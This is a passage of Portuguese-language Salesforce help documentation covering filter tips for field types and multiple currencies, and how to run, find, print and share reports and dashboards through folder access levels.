	- **–** qualquer campo Linha 1 do endereço, Linha 2 do endereço, Linha 3 do endereço
	- **–** Categoria da previsão
	- **–** Campanha: Tipo de membro
	- **–** Usuário: Nome do perfil
	- **–** Status do login
	- **–** campos de área de texto longo personalizados

#### [Referência de operadores de filtro](#page-198-0)

O operador de um filtro é como o verbo de uma frase. Os operadores especificam como os critérios de filtro estão relacionados entre si. Consulte esta lista de operadores de filtro ao configurar filtros em exibições de lista, relatórios, painéis e alguns campos personalizados.

[Filtrando pelos valores de lista de opções especial](#page-199-0)

#### CONSULTE TAMBÉM:

[Referência de operadores de filtro](#page-198-0) [Filtrando pelos valores de lista de opções especial](#page-199-0) [Notas sobre filtragem baseada em tipos de campos e valores](#page-3725-0)

# <span id="page-3725-0"></span>Notas sobre filtragem baseada em tipos de campos e valores

Lembre-se destas dicas ao filtrar com base em campos de texto, campos de data, valores numéricos, valores de lista de opções e valores em branco ou nulos.

### Filtrando campos de texto

- **•** Separe os termos de pesquisa por vírgulas para filtrar por mais de um valor. Por exemplo: para pesquisar contas na Califórnia, Nova York ou Washington, use *Estado contém CA, NY, WA*.
- **•** O filtro não diferencia maiúsculas de minúsculas. Por exemplo, a pesquisa de *Estado contém ID* retorna todas as ocorrências de "ID", mas também retorna qualquer instância de "Flórida" e "Idaho" porque eles contêm "id" em seus nomes.
- **•** Quando você utiliza filtros em campos de área de texto longo padrão, como Descrição ou Detalhes de solução, são procuradas correspondências somente para os primeiros 1.000 caracteres desses campos nos relatórios. Os relatórios não podem ser filtrados em campos de área de texto longo personalizados. Apenas os 255 primeiros caracteres são mostrados para os campos de área de texto longo personalizados nos modos de exibição de lista.

### Filtrando campos de data

**•** Caso você insira uma data, use o formato permitido pela sua configuração Localidade. Você também pode usar valores de data especial, como HOJE, PRÓXIMA SEMANA, PRÓXIMO ANO, ÚLTIMOS <número> DIAS etc.

### Filtrando pelos valores numéricos

- **•** Coloque os números ou outros dados entre aspas, inclusive as vírgulas. Por exemplo *Valor igual a "10.000"* retorna registros que têm um valor de \$10.000, mas *Valor igual a 10.000* retorna \$10.000, além de \$10 e \$0.
- **•** Para pesquisar números de telefone, inclua o formato exato do número de telefone ou o exemplo, *Telefone inicia com (561)*.

### Filtrando pelos valores de listas de opções

**•** Ao filtrar dados em campos de listas de opções de seleção múltipla, use um ponto-e-vírgula entre os valores para especificar uma correspondência exata.

Por exemplo, selecionar o operador "igual a" e inserir um ponto-e-vírgula entre dois valores inclui registros com os dois valores especificados, excluindo todos os outros.

- **•** Se sua organização usar tipos de registros, a caixa de diálogo de pesquisa listará os valores de listas de opções de todos os tipos de registros. Use os operadores "igual a" ou "não igual a" para esses filtros.
	- Nota: Se você alterar o rótulo de um valor de lista de opções usado como critério de filtro, esse valor será automaticamente removido dos critérios do filtro. Por exemplo, se o relatório tiver o filtro *Origem do lead igual a email ou Web* e você alterar o valor Web da lista de opções para Referência, o filtro do relatório mudará para *Origem do lead igual a email*. Se o valor da lista de opções alterado era o único valor especificado para um filtro específico, ele continuará aparecendo nos seus filtros, mas um erro será exibido.

### Filtrar por valores nulos ou em branco

**•** Quando você usar os operadores "menor que", "maior que", "menor ou igual" ou "maior ou igual" em campos com valores numéricos, serão retornados registros com valores em branco ou "nulos" como se o seu valor fosse zero (0). Por exemplo, se você criar uma regra de fluxo de trabalho ou uma regra de atribuição de lead para contas com o critério *Receita anual inferior a 100000*, os registros de conta serão correspondentes se Receita anual estiver em branco.

No entanto, os registros com valores de campo em branco não serão considerados correspondentes nos filtros de relatório, nos modos de exibição de lista personalizados e nas regras de atribuição de conta (que atribui contas a territórios).

**•** Para restringir resultados a registros em branco ou com valores "nulos" para um determinado campo, selecione o campo e o operador "igual a" ou "não igual a", deixando o terceiro campo em branco. Por exemplo, *Valor igual a* retorna registros com campo de valores em branco. Você pode pesquisar valores em branco ou outros valores especificados ao mesmo tempo. Por exemplo, *Valor igual a 1,,2* retorna registros nos quais o Valor contém o valor "1", "2" ou em branco.

#### CONSULTE TAMBÉM:

<span id="page-3726-0"></span>[Valores de data relativa para critérios de filtro](#page-136-0)

# Dicas para filtragem em várias moedas

Dicas para filtragem nos campos de moeda quando sua organização usa várias moedas.

Se sua organização usa várias moedas, siga estas dicas para criar filtros mais eficientes:

- **•** Use o campo Moeda para localizar itens com uma moeda específica. Por exemplo, a condição *Moeda da oportunidade igual a AUD* localiza oportunidades com valores em dólares australianos.
- **•** Insira um código de moeda antes dos valores monetários, por exemplo: *Receita anual maior que USD 50000000*.

Sem o código de moeda, assume-se que todos os valores estão na moeda do usuário. Por exemplo, se a moeda do usuário for o dólar americano, a *Receita anual superior a 50000000* corresponderá a 50 milhões de dólares americanos.

Se a moeda do usuário for inválida, a moeda corporativa será usada.

Em Configuração, insira *Gerenciar moedas* na caixa Busca rápida e selecione **Gerenciar moedas** para obter os códigos de moeda.

- **•** Todos os valores são convertidos na moeda corporativa para comparação. Por exemplo, a condição *Receita anual superior a USD 50000000* encontra contas com receita superior a 50 milhões de dólares americanos. Isso incluiria uma conta com receita de 114 milhões de dólares australianos, equivalentes a 60 milhões de dólares americanos, pressupondo uma taxa de conversão de 1,9.
- **•** Os valores nos relatórios são exibidos na moeda original e os totais do relatório são exibidos na sua moeda pessoal. Você pode alterar a moeda usada nos totais do relatório clicando em **Mostrar** > **Moedas**. Também é possível, para qualquer valor, optar por exibir a coluna "convertido" (por exemplo, "Receita anual (convertido)"), que mostrará valores na moeda que você selecionar na lista suspensa "Exibir moedas que usam".

#### CONSULTE TAMBÉM:

[Notas sobre filtragem baseada em tipos de campos e valores](#page-3725-0)

### EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

# Executar e ler um relatório

Clique no nome de um relatório para executá-lo. Após executar um relatório, há uma série de ferramentas que você pode usar para ajudá-lo a ler as informações.

1. [Executar um relatório](#page-195-0)

Para executar um relatório, localize-o na guia Relatórios e clique no nome dele. A maioria dos relatórios é executada automaticamente ao clicar no nome. Se você já estiver exibindo um relatório, clique em **Executar relatório** para executá-lo imediatamente ou agendar uma execução futura. No Lightning Experience, o botão **Executar relatório** apenas aparece após você salvar um relatório.

2. [Localizar um relatório](#page-3728-0)

Pesquisar um relatório por nome, descrição ou quem o criou ou modificou pela última vez. Para refinar os resultados, filtre, classifique ou pesquise em uma pasta selecionada.

3. [Obtenha as informações necessárias no modo de exibição de listas da guia Relatórios](#page-3729-0)

Para ver as informações desejadas sobre seus relatórios, redimensione, oculte, reordene, classifique as colunas e selecione o número de registros a exibir em seu modo de exibição de lista na guia Relatórios.

4. [Imprimir um relatório](#page-3730-0)

Imprima um relatório na página de execução usando a função de impressão do seu navegador.

# Executar um relatório

Para executar um relatório, localize-o na guia Relatórios e clique no nome dele. A maioria dos relatórios é executada automaticamente ao clicar no nome. Se você já estiver exibindo um relatório, clique em **Executar relatório** para executá-lo imediatamente ou agendar uma execução futura. No Lightning Experience, o botão **Executar relatório** apenas aparece após você salvar um relatório.

Se não for possível visualizar nenhum resultado, verifique o relatório em relação a uma destas condições:

- **•** O relatório não exibiu nenhum dado. Verifique seus critérios de filtro para se certificar de que alguns dados sejam exibidos.
- **•** Devido à segurança no nível do campo, você não tem acesso a um dos agrupamentos selecionado.
- **•** O contexto da sua fórmula de resumo personalizado não corresponde às configurações do gráfico. Por exemplo, se a fórmula for calculada para Setor, mas o gráfico não incluir Setor, nenhum resultado será exibido.
- **•** Seus valores estão fora dos valores aceitáveis. O valor máximo permitido é 999999999999999. O valor mínimo permitido é -99999999999999.

Se o seu relatório retornar mais de 2.000 registros, apenas os primeiros 2.000 serão exibidos. Para ter uma exibição completa dos resultados do relatório, clique em **Exportar detalhes**.

Se seu relatório levar mais de 10 minutos para ser concluído, o Salesforce o cancelará. Experimente as seguintes técnicas para reduzir a quantidade de dados no relatório:

- **•** Filtre por seus próprios registros, e não por todos os registros.
- **•** Limite o escopo dos dados a um intervalo específico de data.
- **•** Exclua as colunas desnecessárias do seu relatório.
- **•** Oculte os detalhes do relatório.

# **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **Todas** as edições, exceto **Database.com**

### EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **Todas** as edições, exceto **Database.com**

# PERMISSÕES DO USUÁRIO

Para executar relatórios:

**•** "Executar relatórios"

Para agendar relatórios:

- **•** "Agendar relatórios"
- Para criar, editar e excluir relatórios:
- **•** "Criar e personalizar relatórios"

### E

#### [Adicionar lógica de filtro](#page-196-0)

A lógica de filtro determina como e quanto os filtros são aplicáveis ao seu relatório.

#### [Classificar resultados dos relatórios](#page-202-0)

Classifique um relatório pelos dados em determinada coluna clicando em seu título. Clique no cabeçalho de uma coluna para classificar os dados de acordo com a ordem crescente dessa coluna: o texto é classificado de A a Z, os dados numéricos são classificados do mais baixo para o mais alto e os dados de hora/data são classificados dos primeiros para os últimos.

#### [Visualizando dados com painéis](#page-203-0)

Um painel mostra dados de relatórios de origem como componentes visuais, que podem ser gráficos, medidores, tabelas, métricas ou páginas do Visualforce. Os componentes proporcionam um instantâneo dos indicadores-chave de métrica e de desempenho para sua organização. Cada painel pode ter até 20 componentes.

#### CONSULTE TAMBÉM:

[Página Execução do relatório](#page-3768-0) [Página Execução do relatório](#page-3768-0) [Opções da página de execução do relatório](#page-3769-0) [Opções da página de execução do relatório](#page-3769-0) [Imprimir um relatório](#page-3730-0) [Classificar resultados dos relatórios](#page-202-0)

# <span id="page-3728-0"></span>Localizar um relatório

Pesquisar um relatório por nome, descrição ou quem o criou ou modificou pela última vez. Para refinar os resultados, filtre, classifique ou pesquise em uma pasta selecionada.

**1.** Na guia Relatórios, digite na caixa de pesquisa.

A pesquisa examina todas as pastas. Os filtros são configurados como *Todos os itens* e *Todos os tipos* para exibir todo o conteúdo da pasta.

O Salesforce pesquisa estes campos: **Nome**, **Descrição**, **Modificado pela última vez por** ou **Criado por**. Os resultados são baseados em uma correspondência exata com o que foi digitado nos campos.

Se a marcação for ativada e adicionada a um relatório ou painel personalizado, pesquise pelas marcações na caixa de pesquisa global.

**2.** Refine os resultados usando estas opções:



# EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **Todas** as edições, exceto **Database.com**

# PERMISSÕES DO USUÁRIO

Para pesquisar relatórios:

**•** "Executar relatórios"

Para pesquisar painéis:

**•** "Executar relatórios" E acesso à pasta de painéis



CONSULTE TAMBÉM:

<span id="page-3729-0"></span>[Os painéis ajudam a visualizar informações complexas](#page-3796-0) [Introdução aos painéis](#page-3797-0)

# Obtenha as informações necessárias no modo de exibição de listas da guia Relatórios

Para ver as informações desejadas sobre seus relatórios, redimensione, oculte, reordene, classifique as colunas e selecione o número de registros a exibir em seu modo de exibição de lista na guia Relatórios.

EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: **Todas** as ções, exceto **Database.com**

# **MISSÕES DO** JÁRIO

a visualizar a guia atórios:

**•** "Executar relatórios"







#### CONSULTE TAMBÉM:

<span id="page-3730-0"></span>[Os relatórios lhe dão acesso aos seus dados](#page-3771-0)

# Imprimir um relatório

Imprima um relatório na página de execução usando a função de impressão do seu navegador.

- **•** Clique em **Exibir área de impressão** na página de execução do relatório.
- **•** No diálogo do navegador, realize uma destas ações:
	- **–** Abra o relatório com o navegador e use a função de impressão do navegador.
	- **–** Salve o arquivo no Excel e use a opção de impressão do Excel.

#### CONSULTE TAMBÉM:

[Exportar um relatório](#page-3741-0)

# Compartilhar um relatório

Compartilhe seus relatórios com colegas para que todos continuem trabalhando com as mesmas informações.

Nota: Ao trabalhar com pastas, tenha em mente essas limitações do Lightning Experience.  $\mathbb{Z}$ 

#### **Recursos não disponíveis no Lightning Experience**



### EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: **Todas** as edições, exceto **Database.com**

PERMISSÕES DO USUÁRIO

Para imprimir relatórios:

**•** "Executar relatórios" e "Exportar relatórios"

## EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience



#### 1. [Compartilhar relatórios e painéis](#page-3731-0)

Relatórios e painéis são compartilhados por meio de pastas. Você compartilha a pasta, não o relatório ou o painel em si. Para permitir que outros trabalhem com o seu relatório ou painel, conceda a eles acesso de Visualizador, Editor ou Gerenciador para a pasta em que o relatório ou painel está armazenado.

#### 2. [Entregar seu relatório](#page-3740-0)

Para apresentar as informações do seu relatório para as pessoas que precisam delas, compartilhe a URL do relatório, disponibilize-o para feeds de Chatter ou exporte os dados para outra ferramenta, como o Excel. Também é possível configurar o relatório para ser executado de acordo com um cronograma, de modo que as pessoas que o visualizam sempre tenham as informações mais recentes.

#### 3. [Visão geral de gráficos de relatório incorporados](#page-3751-0)

<span id="page-3731-0"></span>Normalmente, os usuários precisam navegar até a guia Relatórios para localizar dados. Mas você pode fornecer-lhes informações valiosas diretamente nas páginas que eles visitam frequentemente. Para isso, basta inserir gráficos de relatório em páginas de detalhes de objetos padrão ou personalizados. Quando os usuários veem gráficos nas páginas, eles podem tomar decisões com base em dados que veem no contexto da página, sem ir a outro lugar para vê-los. Por exemplo, um registro de oportunidade mostra dados importantes diretamente em sua página de detalhes.

### Compartilhar relatórios e painéis

Relatórios e painéis são compartilhados por meio de pastas. Você compartilha a pasta, não o relatório ou o painel em si. Para permitir que outros trabalhem com o seu relatório ou painel, conceda a eles acesso de Visualizador, Editor ou Gerenciador para a pasta em que o relatório ou painel está armazenado.



Nota: Os usuários não podem compartilhar pastas de relatório e painel no Lightning Experience. Todas as permissões de compartilhamento definidas para pastas no Salesforce Classic são obedecidas no Lightning Experience.

#### 1. [Compartilhar uma pasta de relatório ou painel](#page-3732-0)

Para permitir que outros usem um relatório ou painel, compartilhe a pasta em que ele está. Forneça a cada usuário, grupo público ou função o grau de acesso à pasta que faz sentido para eles.

EDIÇÕES

Disponível em: Salesforce **Classic** 

#### 2. [Níveis de acesso às pastas de relatório e painel](#page-3736-0)

Cada usuário, grupo ou função pode ter seu próprio nível de acesso a uma pasta de relatório e painel. Os Visualizadores podem ver os dados, os Editores podem determinar os dados que são mostrados e os Gerentes podem controlar o acesso.

3. [Comparar níveis de acesso a pastas de relatório e painel](#page-3738-0)

Utilize esse gráfico para obter uma visão rápida do que o acesso de Visualizador, Editor e Gerenciador permite aos usuários fazer com as pastas de relatórios e de painel.

4. [Permissões do usuário para compartilhar relatórios e painéis](#page-3738-1)

Cada nível de acesso a uma pasta de relatório ou painel consiste em uma combinação de permissões específicas do usuário. Como administrador, você pode ajustar melhor o acesso dos usuários a painéis e relatórios atribuindo ou removendo uma ou mais permissões.

### <span id="page-3732-0"></span>Compartilhar uma pasta de relatório ou painel

Para permitir que outros usem um relatório ou painel, compartilhe a pasta em que ele está. Forneça a cada usuário, grupo público ou função o grau de acesso à pasta que faz sentido para eles.

Nota: Para fornecer a alguém acesso a uma pasta, você deve ter acesso de gerente a ela, a permissão "Gerenciar relatórios em pastas públicas" (para pastas de relatório) ou a permissão "Gerenciar painéis em pastas públicas" (para pastas de painel).

Ao criar uma pasta, você é o gerenciador dela. Apenas você, e outros com permissões administrativas, podem vê-la.

Se uma pasta não tiver acesso de gerente, ela será pública e os usuários com a permissão "Exibir relatórios em pastas públicas" poderão visualizá-la. Dependendo de seu acesso a objetos, esses usuários também podem executar o relatório.



Disponível em: Salesforce **Classic** 

Disponível em: **Todas** as edições, exceto **Database.com**

# PERMISSÕES DO USUÁRIO

Para compartilhar uma pasta de relatório:

**•** Acesso a pastas como "Gerenciador" ou "Gerenciar relatórios em pastas públicas"

Para compartilhar uma pasta de painel:

**•** Acesso a pastas como "Gerenciador" ou "Gerenciar painéis em pastas públicas"

- **Sharing Settings: Sales Team Reports** Help for this Page  $\bigotimes$  **x** Share With: Internal Users Public Groups Roles Roles and Subordinate ed Wi **All Customer Portal Users Jennifer Black** Editor \* **Billy Brown** Manager **v**  $\overline{2}$ **Ted Kuster** 3 Manager v Sales Manager Manager **Sales Engineer**  $Close$
- **(1) Compartilhar sua pasta por usuário, grupo de usuário ou função. (2) Escolher o nível de acesso que deseja atribuir a cada usuário, grupo ou papel. (3) Parar de compartilhar a pasta com o usuário, grupo ou papel.**

#### 1. [Compartilhar um relatório ou painel com um usuário individual](#page-3734-0)

Se tiver apenas uma ou duas pessoas para compartilhar uma pasta de relatório ou painel, atribua acesso a elas individualmente.

2. [Compartilhar um relatório ou painel com um grupo](#page-3735-0)

Se mais de uma ou duas pessoas precisar de acesso a uma pasta analítica, compartilhe a pasta com um grupo público. Assim você não precisa manter controle dos indivíduos com quem compartilhou.

3. [Compartilhar um relatório ou painel por função](#page-3736-1)

Quando outras pessoas recebem acesso a uma pasta de relatório ou painel de acordo com o papel que eles têm, é possível controlar quem tem acesso sem precisar controlar usuários ou grupos.

CONSULTE TAMBÉM:

[Níveis de acesso às pastas de relatório e painel](#page-3736-0) [Permissões do usuário para compartilhar relatórios e painéis](#page-3738-1) <span id="page-3734-0"></span>Compartilhar um relatório ou painel com um usuário individual

Se tiver apenas uma ou duas pessoas para compartilhar uma pasta de relatório ou painel, atribua acesso a elas individualmente.

- **1.** Na guia Relatórios, passe o mouse sobre uma pasta de relatório no painel esquerdo, clique em
	- **e** selecione **Compartilhar.**
- **2.** Selecione **Usuários internos**.
	- Nota: Usuários internos não incluem usuários do portal de clientes ou do portal do parceiro.
- **3.** Encontre o usuário que deseja, clique em **Compartilhar** e escolha um nível de acesso. Para pesquisar, simplesmente comece a inserir um nome.



**4.** Clique em **Concluído**, revise suas alterações e clique em **Fechar**.



Disponível em: Salesforce Classic

Disponível em: **Todas** as edições, exceto **Database.com**

# PERMISSÕES DO USUÁRIO

Para compartilhar uma pasta de relatório com usuários internos:

**•** Acesso a pastas como "Gerenciador" ou "Gerenciar relatórios em pastas públicas"

Para compartilhar uma pasta de painel com usuários internos:

**•** Acesso a pastas como "Gerenciador" ou "Gerenciar painéis em pastas públicas"

<span id="page-3735-0"></span>Compartilhar um relatório ou painel com um grupo

Se mais de uma ou duas pessoas precisar de acesso a uma pasta analítica, compartilhe a pasta com um grupo público. Assim você não precisa manter controle dos indivíduos com quem compartilhou.

- **1.** Na guia Relatórios, passe o mouse sobre uma pasta de relatório no painel esquerdo, clique em **e** selecione **Compartilhar.**
- **2.** Selecione **Grupos públicos**.
- **3.** Encontre o grupo que deseja e clique em **Compartilhar**. Para pesquisar, comece digitando um nome.



**4.** Escolha o nível de compartilhamento que deseja atribuir a esse grupo.

Nota: Usuários do portal podem ter somente acesso de visualizador a relatórios e não podem usar painéis.

**5.** Clique em **Concluído**, revise suas alterações e clique em **Fechar**.



Disponível em: Salesforce Classic

Disponível em: **Todas** as edições, exceto **Database.com**

# PERMISSÕES DO USUÁRIO

Para compartilhar uma pasta de relatório com grupos públicos:

**•** Acesso a pastas como "Gerenciador" ou "Gerenciar relatórios em pastas públicas"

Para compartilhar uma pasta de painel com grupos públicos:

**•** Acesso a pastas como "Gerenciador" ou "Gerenciar painéis em pastas públicas"

<span id="page-3736-1"></span>Compartilhar um relatório ou painel por função

Quando outras pessoas recebem acesso a uma pasta de relatório ou painel de acordo com o papel que eles têm, é possível controlar quem tem acesso sem precisar controlar usuários ou grupos.

É possível fornecer acesso a uma pasta de relatório ou painel para usuários em uma função, ou a esses usuários mais usuários em funções subordinadas a essa.

Por exemplo, suponha que a função *VP de vendas* e seus subordinados tenham acesso de Visualizador a uma pasta de painel, enquanto a função em si (VP de Vendas) tem acesso de Gerenciador à pasta. Isso significa que um usuário na função de VP de Vendas tem controle maior que alguém em uma função inferior na hierarquia de funções. Se o VP de Vendas sair da empresa, quem quer que assuma a função poderá gerenciar os painéis na pasta.

- **1.** Na guia Relatórios, passe o mouse sobre uma pasta de relatório no painel esquerdo, clique em e selecione **Compartilhar**.
- **2.** Selecione **Funções** ou **Funções e subordinados**.
	- **•** Selecione **Funções** se desejar conceder acesso a todos os usuários que têm essa função.
	- **•** Selecione **Funções e subordinados** se deseja fornecer acesso a esses usuários e a qualquer um com uma função abaixo deles na hierarquia de funções.
- **3.** Encontre a função que deseja, clique em **Compartilhar** e escolha um nível de acesso. Para pesquisar, insira um nome.



<span id="page-3736-0"></span>**4.** Clique em **Concluído**, revise suas alterações e clique em **Fechar**.

#### Níveis de acesso às pastas de relatório e painel

Cada usuário, grupo ou função pode ter seu próprio nível de acesso a uma pasta de relatório e painel. Os Visualizadores podem ver os dados, os Editores podem determinar os dados que são mostrados e os Gerentes podem controlar o acesso.

